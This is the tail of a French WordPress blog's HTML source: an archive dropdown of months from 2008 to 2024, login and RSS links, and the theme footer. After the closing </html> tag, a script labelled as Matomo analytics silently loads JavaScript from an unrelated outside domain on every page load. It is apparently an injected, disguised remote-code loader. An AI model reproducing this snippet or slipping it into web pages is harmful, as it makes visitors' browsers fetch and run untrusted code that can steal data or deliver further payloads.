	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.200 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1770076333"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
